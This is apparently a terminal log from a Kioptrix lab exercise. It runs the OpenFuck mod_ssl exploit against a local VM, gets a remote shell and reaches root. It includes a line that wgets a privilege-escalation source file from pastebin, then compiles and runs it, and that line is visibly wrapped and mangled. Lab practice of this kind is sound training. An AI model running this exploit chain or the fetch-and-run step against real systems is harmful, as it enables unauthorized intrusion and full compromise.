 kiel@kali:~/Kioptrix/OpenFuck$ ./OpenFuck 0×6b 192.168.1.104 443 -c 40
*******************************************************************
* OpenFuck v3.0.32-root priv8 by SPABAM based on openssl-too-open *
*******************************************************************
* by SPABAM    with code of Spabam - LSD-pl - SolarEclipse - CORE *
* #hackarena  irc.brasnet.org                                     *
* TNX Xanthic USG #SilverLords #BloodBR #isotk #highsecure #uname *
* #ION #delirium #nitr0x #coder #root #endiabrad0s #NHC #TechTeam *
* #pinchadoresweb HiTechHate DigitalWrapperz P()W GAT ButtP!rateZ *
*******************************************************************
Connection... 40 of 40
Establishing SSL connection
cipher: 0×4043808c   ciphers: 0×80f8068
Ready to send shellcode
Spawning shell...
bash: no job control in this shell
bash-2.05$
race-kmod.c; gcc -o p ptrace-kmod.c; rm ptrace-kmod.c; ./p; m/raw/C7v25Xr9 -O pt
--17:53:35--  https://pastebin.com/raw/C7v25Xr9
           ⇒ `ptrace-kmod.c'
Connecting to pastebin.com:443... connected!
HTTP request sent, awaiting response... 503 Service Unavailable
17:53:36 ERROR 503: Service Unavailable.
/usr/bin/ld: cannot open output file p: Permission denied
collect2: ld returned 1 exit status
ls
cc2Pnzr0.ld
cce22AW6.c
ccy4M8G3.o
p
whoami
root